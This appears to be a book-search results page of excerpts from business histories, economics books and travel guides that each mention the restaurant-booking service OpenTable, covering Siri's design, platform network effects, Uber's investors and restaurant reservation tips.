Siri couldn’t know everything, especially not at first, so the founders divided the system—the tent—into six major domains. Those were restaurants, movies, events, weather, travel, and local search. The agents hanging around inside the tent were, of course, not actual people but computerized services that Siri could consult. There were forty-five of them, including Yelp, OpenTable, Rotten Tomatoes, StubHub, Allmenus, Citysearch, Google Maps, FlightStats, and Bing. The brilliance of this architecture was that it was modular and expandable. The programmers could keep inviting new agents inside the tent, and Siri would be able to talk to them. Besides setting up the fundamental organization for Siri, the team faced the difficult challenge of teaching her to fathom what users wanted.
…
The ontology also helped Siri to understand which external services to tap for different requests. The capabilities of multiple services might be needed to fulfill a single request. Imagine a user asking, “Where can I get the best lasagna in San Francisco?” Siri would check Allmenus to find out which restaurants have lasagna on the menu, Yelp to assess which places had the best reviews, and OpenTable to actually make the booking. A final element of creating Siri involved designing the user experience. While computer programs and apps may be a bit boring, they have helpful visual interfaces—pulldown menus and buttons—that guide users to what is possible to do. With a virtual assistant, the possibilities are much less explicitly defined.

Markets, State, and People: Economics for Public Policy
by
Diane Coyle
Published 14 Jan 2020
Telephones provide one example: my phone is more useful to me the more other people are already on the network. Likewise, I value a social media site more the more other people already use it. Many digital markets have indirect network effects. For instance, the more restaurants that list on a platform like OpenTable, the more useful it is to diners, and the more diners that use the platform, the more valuable it is to the restaurant to be listed. Other examples include Airbnb and other accommodation platforms, Craigslist, TaskRabbit, and many other familiar services and apps from everyday life. In all these cases, one person’s decision to consume affects the preferences and choices of other people.
…
See also natural monopoly monopoly rents, 77, 80, 209, 223, 226, 262 moral hazard, 13–14, 210, 245–46, 250, 274, 291 multi-sided markets, 92 mutual societies, 203 MySpace, 59, 91–92, 124 national accounting, 21 National Economic Development Office (“Neddy”), 107 National Grid Company, 87 National Health Service (NHS), 205, 326; contracting out by, 247, 284; founding of, 99, 101–2, 246–47; outlook for, 248–49; pharmaceuticals and, 129; public support for, 247, 258, 284; queuing and, 140, 167; successes and failures of, 247, 276; targets set for, 282 National Institute for Health and Care Excellence (NICE), 326 National Institutes of Health (NIH), 132 nationalization, 21, 22, 98–102; failures of, 109–10 National Oceanic and Atmospheric Administration (NOAA), 305, 320 National Power, 87 National Science Foundation (NSF), 131 national security, 56 natural gas, 86 natural monopoly, 8, 18–19, 29, 44; competition policy and, 45, 61, 72, 98–99, 135; consumer choice and, 188; defined, 104; digital platforms as, 46, 60, 91–95, 124, 128; dilemmas of, 111, 122–24; electric industry as, 83–91, 98; features of, 105; nationalization justified by, 103; price of exit and, 160–61 negative income tax, 236, 237 Nepal, 144 Netflix, 94 Netherlands, 21, 30, 100, 284 net present value (NPV), 306, 309–10 network externalities, 29, 52, 91, 92, 124, 167–68 neuromarketing, 181 New Deal, 100, 204 new public management, 280–81 New York City, 154–55 New Zealand, 187, 196, 198 1984 (Orwell), 150 non-practicing entities (NPEs), 151 non-profit corporations, 35 non-rational choices, 24, 72, 175–76 non-use value, 321 Nordhaus, William, 314 Northern Ireland, 282, 284, 290 Nuclear Electric (British Energy), 87 nuclear power, 84, 86, 87, 88, 108, 130 Nudge (Sunstein and Thaler), 173 nudging, 172, 173, 174, 176, 179, 185, 189, 190; critiques of, 195–99 nuisance, 25 Obama, Barack, 63 obesity, 197, 198 oil and gas. See energy oligopoly, 47 Olivetti, 107 Olson, Mancur, 267 Only the Paranoid Survive (Grove), 46 OPEC (Organization of the Petroleum Exporting Countries), 23, 57, 100, 273 Openreach (broadband company), 120, 121 OpenTable, 168 opinion polls, 180–81 opportunity costs, 77, 303, 306 opting out vs. opting in, 185, 187, 194 option value, 321 Orange (telecommunications company), 121 Oresund Bridge, 30 organ donation, 197 Organization for Economic Cooperation and Development (OECD), 24, 290 Orwell, George, 150 Ostrom, Elinor, 138, 143–47, 152, 155, 165 Ostrom, Vincent, 143 output efficiency (product mix efficiency), 10, 40 over-confidence, 173, 182, 199 over-fishing, 139, 143 over-grazing, 138 over-investment (gold plating), 113 Pacific Gas and Electric, 89 Pareto, Vilfredo, 9 Pareto efficiency.

The Upstarts: How Uber, Airbnb, and the Killer Companies of the New Silicon Valley Are Changing the World
by
Brad Stone
Published 30 Jan 2017
“No technology could solve for the fact that there was resistance among taxi companies and drivers for this very basic change to the way they ran their business,” Tom DePasquale says. He is not particularly proud of what happened next. In the summer of 2009, Taxi Magic was the object of a prolonged courtship by the Silicon Valley investor Bill Gurley, a partner at the premier venture capital firm Benchmark Capital. An original backer of the online reservation company OpenTable, Gurley, who stands six feet nine inches tall, had been looking for a similar car service that could impose simplicity and efficiency on the archaic world of ground transportation. George Arison recalls Gurley sitting in their Virginia office many times over the course of several weeks, poring over spreadsheets, talking to Partee about the taxi industry, and negotiating with DePasquale about investment terms.
…
He wanted to work with one investor in particular: Benchmark’s Bill Gurley, who had previously expressed interest in the seed round. Gurley had tracked Uber’s progress closely over the nine months since then, what the former Florida Gators basketball player calls “hanging around the rim.” Sensing the opportunity to bring transportation online in the same way OpenTable had consolidated restaurants and Zillow had aggregated real estate listings, Gurley was aggressive. He went on a bike ride with Chris Sacca in Truckee to talk about the company and drove up to San Francisco late one night to spend two hours with Kalanick at the W Hotel bar, hammering out prospective deal terms.

The Messy Middle: Finding Your Way Through the Hardest and Most Crucial Part of Any Bold Venture
by
Scott Belsky
Published 1 Oct 2018
Instead, you’re content being in the muck and gain satisfaction from learning something new, not just ticking off to-do items. Rather than seeking a positive outcome, you’re exploring all options to satiate your own interests. The greatest venture investors I know are insanely curious. For instance, over the years that I have known Bill Gurley, the famed investor behind OpenTable, Stitch Fix, Zillow, and Uber, I have always been struck by how deep he’ll explore an interest despite a packed schedule. Whether learning about the transportation industry or oncology and urgent health care, Bill will explore an interest for many months or years without concern for when—or even if—the right investment opportunity will present itself.
…
(Hogan-Brun), 107 LinkedIn, 181, 258 listening, 321 lists, 374 living and dying, 26, 368–69, 373–75 Livingston, Jessica, 101–2 local maxima, 242, 243–44, 289 Loewenstein, George, 272 long-term goals, 26–27, 66, 299, 304, 350 Loup Ventures, 35 Louvre Pyramid, 200–202 Lyft, 191 Macdonald, Hugo, 37–38 Macworld, 295 Maeda, John, 107, 186, 308, 354 magic of engagement, 273 Making Ideas Happen (Belsky), 159, 190, 222 Managed by Q, 221 Marcus Aurelius, 39 market-product fit, 256 Marquet, David, 167 Mastercard, 275, 303–4 Match.com, 259 Maupassant, Guy de, 201 maximizers, 229, 284–85 McKenna, Luke, 217 McKinsey & Company, 72 Meerkat, 265 meetings, 44, 78, 176 Meetup, 168, 243–44 Mehta, Monica, 26 merchandising, internal, 158–60 metrics and measures, 28, 29, 297–99 microwave ovens, 325 middle, 1, 3–4, 7–8, 14–15, 20, 40, 209, 211, 375 volatility of, 1, 4, 6, 8, 12, 14–16, 21, 209 milestones, 25, 27, 31, 40 minimum viable product (MVP), 86, 186, 195, 252 Minshew, Kathryn, 72–73 misalignment, 153–55 mistakes, 324–25, 336 Mitterand, François, 201 Mix, 256 Mizrahi, Isaac, 324 mock-ups, 161–63 momentum, 29 money, raising, 30–31, 102 Monocle, 37 Morin, Dave, 273 motivation, 24 multilingualism, 107–9 Murphy, James, 92 Muse, The, 72, 73 Musk, Elon, 168, 273 Muslims, 302–3 Myspace, 89, 187–88, 349 mystery, 271–73 naivety, 308–9 Narayan, Shantanu, 289 narrative and storytelling, 40–42, 75, 87, 271 building, before product, 255–57 culture and, 134–36 National Day of Unplugging, 328 naysayers, 295 negotiation, 286–87 Negroponte, Nicholas, 107 Nest, 63 Netflix, 83–84, 126 networking, 138–39 networks, 258–61, 283, 284, 320–21 Newsweek, 38 New York Times, 63, 122, 275 Next, 141 99U Conference, 9–10, 26, 138, 167, 181, 197, 220, 221, 360 no, saying, 282–84, 285, 319, 371, 372 Noguchi, Isamu, 141 noise and signal, 320–21 Northwestern Mutual, 66 novelty, and utility, 240–41 NPR, 196 “NYC Deli Problem,” 174 Oates, Joyce Carol, 192 OBECALP, 59–61 obsession, 104–5, 229, 313, 326 Oculus, 350 Odeo, 36 office space, 140–41 openness, 308–9, 350 OpenTable, 79 opinions, 64, 305–7, 317 opportunities, 282–85, 319, 324, 325, 371 optimization, 8, 14–15, 16, 93–338 see also product, optimizing; self, optimizing; team, optimizing Option B: Facing Adversity, Building Resilience, and Finding Joy (Sandberg and Grant), 39 options, managing, 284–85 organizational debt, 178–79 outlasting, 90 outsiders, 88, 105 Page, Larry, 60 Pain, 59 Paperless Post, 239 Paradox of Choice, The: Why More Is Less (Schwartz), 284 parallel processing, 33 parenting, 371, 372 Partpic, 120 passion, empathy and humility before, 248–50 path of least resistance, 85 patience, 78, 80–85, 196 cultural systems for, 81–82, 85 personal pursuit of, 84–85 structural systems for, 83–84, 85 “pebbles” and “boulders,” 182, 268 Pei, I.

Apollo's Arrow: The Profound and Enduring Impact of Coronavirus on the Way We Live
by
Nicholas A. Christakis
Published 27 Oct 2020
People began to physically distance before being told or ordered to do so. For example, analyses of foot traffic in stores and bookings at restaurants across the world revealed that those began to decline a couple of weeks before collective NPI policies were implemented. The synchrony of the decline in restaurant bookings in OECD nations, seen on the online app OpenTable, was noteworthy. Each country had different distancing policies, different laws and cultures, and different rates of COVID-19; but restaurant bookings all fell to zero over the course of fifteen days as the epidemic struck.129 Parents also began to withdraw their children from school before official closings were announced.
…
Stadlebauer et al., “Seroconversion of a City: Longitudinal Monitoring of SARS-CoV-2 Seroprevalence in New York City,” medRxiv, June 29, 2020. 128 B. Carey and J. Glanz, “Travel from New York City Seeded Wave of U.S. Outbreaks,” New York Times, May 7, 2020. 129 “State of the Restaurant Industry,” OpenTable.com, July 18, 2020. 130 N. Musumeci and G. Fonrouge, “NYC Parents, Teachers Worried about Coronavirus Spread in Public Schools,” New York Post, March 13, 2020. 131 John of Ephesus, “John of Ephesus Describes the Justinianic Plague,” ed. Roger Pearse, Roger Pearse blog, May 10, 2017. 4. Grief, Fear, and Lies 1 G.

Super Pumped: The Battle for Uber
by
Mike Isaac
Published 2 Sep 2019
By the time Gurley arrived at Benchmark, the venture capital firm where he had worked for the past seven years, marketplaces had consumed him. eBay, one of Benchmark’s most successful investments, was a natural marketplace, matching millions of buyers to sellers, all enabled by the rising power of the internet. So was Zillow, an eBay for real estate. OpenTable, one of Gurley’s earliest investments, matched people to restaurant reservations. Grubhub, similarly, connected people to food delivery. DogVacay—Airbnb for pooches—was self-explanatory. Nearly every one of Gurley’s investments relied on one basic thesis: the internet had brought with it a profound capability to meet the desires of existing, real-world people for experiences, places, and things.
…
See also Isaac, Mike on aggressive culture at Uber, 241 on Greyball, 247 infiltrates all-hands meeting, 279–80, 280n on Kalanick’s comments on India rape incident, 261 ouster of Kalanick and, 289, 295, 300, 304–6, 307 on self-driving software, 255 Nopa, 78 “North American Championship Series” (NACS), 138–39 Northridge, California, 16–25 Northrup Grumman, 332 Norton, Edward, 128, 193 Novick, Steve, xii, xiii, xvi Obama, Barack, xii, 35, 200, 224 administration of, 93, 115 Occupy Wall Street, 132 Ola, 148–49, 187, 257, 261 Omidyar, Pierre, 312 OpenTable, 65 Oregon, 113 the Oregonian, 243 Osborne, Ian, 127, 127–28 O’Sullivan, Dan, 204–5, 206, 207–10 Otto, 181–85, 233–35 Ottomotto, 181 Ovitz, Michael, 23–25, 26, 97, 189, 286 Page, Larry, 9, 34, 54, 96, 121, 140, 158, 178, 202 Google IPO and, 76–77 Kalanick and, 100–101, 105–10 Levandowski and, 180–82, 185, 232–35 Waymo v.

Wonder Boy: Tony Hsieh, Zappos, and the Myth of Happiness in Silicon Valley
by
Angel Au-Yeung
and
David Jeans
Published 25 Apr 2023
Then after a few months, during which the companies would ideally be working out of the Venture Frogs Incubator and eating from the Venture Frogs Restaurant, they would get the bigger venture firms like Sequoia and Accel to invest as well. In their first year, they invested in twenty-seven companies, including AskJeeves, OpenTable, Tellme Networks, Entango, NeoPlanet, and Fusion. But it quickly turned out that they were better at leading companies than investing in them, and not all of their investments were well thought-out. In 1999 there was a frenzy to buy internet website addresses when people realized that often-used words generated vast internet traffic.
…
See also Downtown Project; and specific sites death of Tony and map of Oscar Goodman’s early downtown plans in Tony plans to sell his real estate in Tony’s decline and Zappos first located in suburbs of Las Vegas Arts District Las Vegas City Hall Las Vegas Knights Las Vegas Nights (film) Las Vegas Review-Journal Las Vegas Sun Las Vegas Symphony Park Las Vegas Weekly Las Vegas World Market Launchkey Laundromat bar Laundry Room bar Lawn, Mei Lawrence Memorial Hospital (New London) Lazy Stars band Learning Village Lee, Ang Lee, Eva Lee, General Tsai (maternal grandfather) Lee, Peggy (maternal grandmother) Lee, Tony Lehman Brothers LGBTQ community Life Is Beautiful financials and half sold to Wendoh Media Justin Weniger fired from Rehan Choudhry fired from Lilly, John Lim, Jenn Limitless (film) Lin, Alfred leaves Tony for Tellme Networks leaves Zappos for Sequoia LinkExchange and as Zappos COO Zappos early years and Zappos sale to Amazon and LinkExchange sold to Microsoft Yahoo and Little Book of Ketamine, The (Kelly) Liu, Eric Liu, Ying Livestrong Lombardi, Laura Lombardi Sports Lonsdale, Joe Lopez, Janice Los Angeles Los Angeles Magazine Los Del Rio Louie, David Louie, Jen Love, Reggie “Love Shack” (song) low-income housing Lucasfilm Lucas Valley Lundberg, Johan Lux Delux Luxor hotel “Macarena” (song) Madan, Sanjay Magic Castle project Mandel, Steven Mao Zedong marijuana Marin County market-based dynamics Marley the alpaca Maroney, Steve “Steve-O” Mars, Bruno Martin, Amy Jo Maslow’s hierarchy of needs Massachusetts Institute of Technology (MIT) Match.com Matrix, The (film) McCabe, Jen McHale, Patricia McNamara, Holly MDMA (Ecstasy) Megan Thee Stallion Melrose Place (TV show) Mel’s Diner “metaverse” #MeToo movement Mexico Michaud, Mike Microsoft LinkExchange bought by Miller Creek Elementary School (formerly Dixie) Miller Creek Middle School mindfulness Minogue, Kylie “Molecular Thermodynamics and High Pressure Kinetics of Polar Reactions in Solutions” (Richard Hsieh) Monster Energy girls Montana July 4 trips MontBleu Hotel (South Lake Tahoe) Mont Marin Moore, Demi Moore, Marcia Morabito, Angela Moritz, Michael Mossler, Fred Alfred Lin’s departure from Zappos and as check-and-balance for Tony death of Tony and departure from Zappos and Downtown Project and Las Vegas memorial toast to Tony and Life Is Beautiful and Mark Guadagnoli brought to Zappos by Nacho Daddy opened by Ogden building and remarriage and family and Tony’s psychotic break and travels with Tony and Zappos Holacracy campaign and Zappos launch and Zappos leadership team and Zappos sale to Amazon and Mossler, Kalei Mossler, Meghan Motel 6 (Las Vegas) Mount Everest Mount Kilimanjaro MTV multiverse Mumford and Sons Musk, Elon Musk, Kimbal Nacho Daddy NAD (nicotinamide adenine dinucleotide) Nathoo, Nadeem National Aeronautic and Space Administration (NASA) National Drug Intelligence Center National Science Foundation National Taiwan University (NTU) Naughton, Jamie Navy SEALs NBC Necker Island Neighborhood Renewal (Clay) Neon Reverb NeoPlanet Netscape Neumann, Adam New Balance New London, death of Tony in New London Fire Department Newmark, Craig New Orleans Newsom, Gavin Newsom, Jennifer Siebel New York City New York Times, The bestseller list New York University (NYU) Nike 1999 Bar 9th Bridge School Nipton, California “Nitrous Oxide Advantage, The” (video) nitrous oxide (laughing gas; Whip-Its) Nobu Nordstrom norepinephrine NSFWCorp Oasis Motel Obama, Barack “Octopus” (poem by Tony) octopus sculpture Oehm, David Ogden building Olsen, Ashley Olsen, Mary-Kate OpenTable Oracle Orthodox Jews Our Town (Wilder) “Over the Rainbow” (song) Oviedo, Victor Padover, David Page, Larry Pakistani immigrants Palantir Pando Daily Paris Hotel Park, Daniel Park City Andy and death of Tony and intervention attempts and welfare checks in Jewel’s visit to Tony in rehab in Tony moves to Tony’s line of credit in Tony’s psychotic break and decline in Park City Hospital Park City police Parke Davis Company Park on Fremont Parlour Bar Partovi, Ali Partovi, Hadi PayPal PCP Peake, Chris Peake, Christine Pence, Mike Pete’s Brewing Company Pezzello, Elizabeth PGA Tour Pham, Mimi Phi Lambda Upsilon pickup community Pierce, Brock Pillsbury, Skye PlanetRx Playboy Plaza Hotel Poler, Ariel polygamy-style parenting positive psychology Postmates Powder Mountain ski trip Premsrirut, Puoy Prince Princeton University psychedelic mushrooms (psilocybin) Puerto Rico Quincy House Grille rave scene Raytheon Recano, Victoria Re/Code Reddit regression testing Reid, Harry Resort Gaming Group ResultSource return on community (ROC) return on investment (ROI) return on luck (ROL) Rinaudo, Keller Rise of Superman, The (Kotler) Robertson, Brian ROCeteer Rolling Stone Romotive (later Zipline) Roquet, Salvador Ross and Snow Rowland, Mark Rufus Du Sol Russian financial crisis “Sacco, Shelby” (pseudonym) Salesforce.com Salomon Brothers Salon SALT Conference Sanborn, Mark San Francisco San Francisco Chronicle Scaramucci, Anthony Schaefer, Scott Schleifer, Kimberly Schonfeld, Richard Scientist, The (Lilly) Seamless Sears Sequoia Capital serotonin Shanghai Archive of Psychiatry Shanghai Mental Health Center Sherman, Jody ShoeSite.

Startupland: How Three Guys Risked Everything to Turn an Idea Into a Global Business
by
Mikkel Svane
and
Carlye Adler
Published 13 Nov 2014
Whatever the reasons, it was certainly more fun to be on this new side of the equation. 105 Page 105 Svane c06.tex V3 - 10/24/2014 9:08 P.M. S TA R TU P L A N D Amazing firms showed interest in us. Several top Silicon Valley firms wanted to meet with us, and three flew to Copenhagen over a period of ten days, to meet us on our home turf. Benchmark—which invested in OpenTable, Yelp, and Twitter, and many more—knew us from some of their portfolio companies. But Christoph Janz had, at an earlier point, also introduced us to Benchmark’s newest partner, Matt Cohler, and without our really realizing it, the partnership had been following our progress closely. One fine spring day Matt Cohler, who looked all of eighteen, flew to Copenhagen to meet us.

Coastal California
by
Lonely Planet
Some high-end cookware shops such as Williams- Sonoma (www.williams-sonoma.com) and Sur la Table (www.surlatable.com) also offer casual introductory cooking classes. EDIBLE REGIONAL SPECIALTIES San Francisco Bay Area For coupons and deals on coastal California restaurants, check Open Table (www.opentable.com), Blackboard Eats (http://blackboardeats.com), Restaurants.com (www.restaurants.com), Living Social (www.livingsocial.com), Groupon (www.groupon.com) and Yelp (www.yelp.com). Today, San Francisco’s adventurous eaters support the most award-winning chefs and restaurants per capita of any US city – five times more restaurants than New York, if anyone’s keeping score – and 25 farmers markets in San Francisco alone, more than any other US city.
…
Rooms in back are quietest. SF MEALS AND DEALS Hope you’re hungry – there are 10 times more restaurants per capita in San Francisco than in any other US city. Check out the recommendations below and foodie sites such as www.chowhound.com and http://sf.eater.com, then scan for deals at www.blackboardeats.com and www.opentable.com – and since SF’s top restaurants are quite small, reserve now. Prices are often more reasonable than you might expect for organic, sustainable fare, though you might notice some restaurants now tack on a 4% surcharge to cover city-mandated healthcare for SF food workers – a tacky way to pass along basic business costs, especially for upscale restaurants.
…
French Laundry CALIFORNIAN $$$ ( 707-944-2380; www.frenchlaundry.com; 6640 Washington St; prix fixe incl service charge $270; dinner, lunch Sat & Sun) The pinnacle of California dining, Thomas Keller’s French Laundry is epic, a high-wattage culinary experience on par with the world’s best. Book two months ahead at 10am sharp, or log onto OpenTable.com precisely at midnight. Avoid tables before 7pm; first-service seating moves faster than the second – sometimes too fast. Bouchon FRENCH $$$ ( 707-944-8037; www.bouchonbistro.com; 6534 Washington St; mains $17-36; 11:30am-12:30am) At celeb-chef Thomas Keller’s French brasserie, everything from food to decor is so authentic, from zinc bar to white-aproned waiters, you’d swear you were in Paris – even the Bermuda-shorts-clad Americans look out of place.

Wild Ride: Inside Uber's Quest for World Domination
by
Adam Lashinsky
Published 31 Mar 2017
“He says, ‘I don’t want to hear from you until this date. And on this date I’ll ask you for terms, and I want you to tell me your terms. Then I’ll come see you.’” Benchmark Capital was ready to give Kalanick its terms. The firm had successfully invested in Internet “marketplaces” like eBay and OpenTable, and it saw Uber as a potential successor. “We had an internal thesis that other industries might benefit from a network layer on top of them,” says Benchmark’s Gurley. “And as we started discussing it, one of the things we thought about was transportation.” Benchmark concluded that the taxi industry was a bad bet because of its arcane rules, fixed pricing, and concentrated ownership.

WTF?: What's the Future and Why It's Up to Us
by
Tim O'Reilly
Published 9 Oct 2017
For Google to remind me to buy currants the next time I’m at my local supermarket, it has to know where I am at all times, keep track of a particular location I’ve asked for, and bring up the reminder in that context. For Siri to make me a reservation at Camino, it needs to know that Camino is a restaurant in Oakland, and that it is open tonight, and it must allow conversations between machines, so that my phone can lay claim to a table from the restaurant’s reservation system via a service like OpenTable. And then it may call other services, either on my devices or in the cloud, to add the reservation to my calendar or to notify friends, so that yet another agent can remind all of us when it is time to leave for our dinner date. And then there are the alerts that I didn’t ask for, like Google’s warnings: “Leave now to get to the airport on time. 25 minute delay on the Bay Bridge.”
…
The participants in many of those platforms are individuals and businesses operating in the real world of goods and services: the host offering a room on Airbnb, the driver offering a ride on Lyft or Uber, all entrepreneurs of a sort. The iPhone and Android app stores don’t just offer products from Apple and Google; they are platforms for independent developers. Facebook and YouTube depend on both their creators and their consumers. Search engines, Yelp, OpenTable, and other similar sites succeed to the extent that they drive traffic to other businesses, not just to themselves. If they are to break free from the mistakes of the failed philosophy of current financial markets, which too often hollow out the real economy and increase inequality, these platform companies must commit themselves to the health and sustainability of their partner ecosystems.

Pocket New York City Travel Guide
by
Lonely Planet
Published 27 Sep 2012
The trucks ply various routes, stopping in designated parking zones throughout the city – namely around Union Sq, Midtown and the Financial District. Our favourites are Big Gay Ice Cream Truck (www.twitter.com/biggayicecream), Korilla BBQ (www.twitter.com/korillabbq) and Calexico Cart (www.twitter.com/calexiconyc). Top Tips › Reserve a table at a number of restaurants around the city using Open Table (www.opentable.com). Best for Old-School NYC Katz’s Delicatessen Classic pastrami on rye is the name of the game at this New York stalwart and tourist haven. (Click here) Zabar’s New York Jewish charm fills the knish-tinged air on the Upper West Side. (Click here) William Greenberg Desserts Sweet treats à la New York yenta await: hamantaschen (you’ll see) and the best black-and-white cookies around.

Hyperfocus: How to Be More Productive in a World of Distraction
by
Chris Bailey
Published 31 Jul 2018
This speaks to a trap we increasingly face: bringing new devices into our lives without first questioning their value. Clayton Christensen, a professor at Harvard Business School, developed a useful way of assessing the devices in your life: question what “jobs” you “hire” devices to do for you. Every product we buy should do a job for us—we hire Kleenex to blow our nose; Uber to get from one place to another; OpenTable to book a table at a restaurant; Match.com to find a partner. We hire our phones to do a lot of these “jobs,” maybe more than any other product we own. We hire them to be an alarm clock, camera, timepiece, GPS navigator, video game console, email and messaging machine, boarding pass, music player, radio, subway pass, datebook, map, and so much more.

Frommer's San Francisco 2012
by
Matthew Poole
,
Erika Lenkert
and
Kristin Luna
Published 4 Oct 2011
• Best for Impressing Clients: Show your business associates you’ve got class—and know what’s hip with the foodies these days—by reserving a table at the Financial District’s Wayfare Tavern, 558 Sacramento St. ( 415/772-9060). E-Reservations Want to book your reservations online? Go to www.opentable.com, where you can save seats at restaurants in San Francisco and the rest of the Bay Area in real time. • Best Romantic Spot: Anyone who loves classic French cooking will be seduced at Fleur de Lys, 777 Sutter St. ( 415/673-7779), under the rich burgundy-tented canopy that swathes the elegant room in romance.
…
Hint: If you can’t get a reservation, try walking in—no-shows are rare but possible, especially during lunch on rainy days. Reservations are accepted 2 months in advance of the date, starting at 10am. Anticipate hitting redial many times. Also, insiders tell me that fewer people call on weekends, so you have a better chance at getting beyond the busy signal. You can also try www.opentable.com, though online reservations are still taken 2 months in advance. 6640 Washington St. (at Creek St.). 707/944-2380. www.frenchlaundry.com. Reservations required. Dress code: no jeans, shorts, or tennis shoes; men should wear jackets; ties optional. 9-course tasting menu (including vegetarian option) $250.

Frommer's New York City Day by Day
by
Hilary Davidson
Published 6 Jan 2006
Now it’s an institution—and lasts for several weeks. Some restaurants offer prix-fixe menus year-round or have discounted menus on certain days or times. For example, the 21 Club (21 W 52nd St., btwn Fifth & Sixth aves; (y 212/ 582-7200) has a $37 prix fixe if you’re seated by 6:30pm. Check out www.opentable.com or www.nycvisit.com for more information on Restaurant Week and participating restaurants. Once a speakeasy, the 21 Club has a legendary Prohibition-era wine cellar. outside of Astoria, but this lovely spot is a great find. Dishes, like the pan-seared sole, are lightly treated with olive oil and lemon to enhance the natural flavors. 197 Franklin St.

The Inner Lives of Markets: How People Shape Them—And They Shape Us
by
Tim Sullivan
Published 6 Jun 2016
This is because most retailers charge the same price for all transactions, regardless of whether they involve credit, debit, or cash, or whether the charge goes to a high-fee card like Amex or a lower-fee Visa, MasterCard, or Discover. The retailer might like to charge 3 percent more for high-commission card sales, but they don’t; instead, they charge a “blended” price to all customers.16 Think credit card companies are the only ones? Think again. The internet has empowered dozens of intermediaries to pull the same stunt: OpenTable, the online reservation platform, gives cash rewards to diners, but they don’t see an extra charge from restaurants. Expedia, the online travel booking platform, hands out reward points, but your flight costs the same whether you book through them or directly on an airline’s website—the list goes on and on.

Fed Up!: Success, Excess and Crisis Through the Eyes of a Hedge Fund Macro Trader
by
Colin Lancaster
Published 3 May 2021
We need to look forward. Most likely we will get the first clues in sentiment readings and high-frequency indicators such as new claims for unemployment insurance benefits, and eventually, in spending and investment data. Jerry is looking for anything else with real-time data. Many of the new apps such as OpenTable and Airbnb have this type of data. We can also look at auto sales, hotel bookings, and truck loadings. The credit card data we’ve been buying should also be helpful to see how consumption is changing. We need to find more of these real-time indicators. We are meeting to talk about what to do.

Our Final Invention: Artificial Intelligence and the End of the Human Era
by
James Barrat
Published 30 Sep 2013
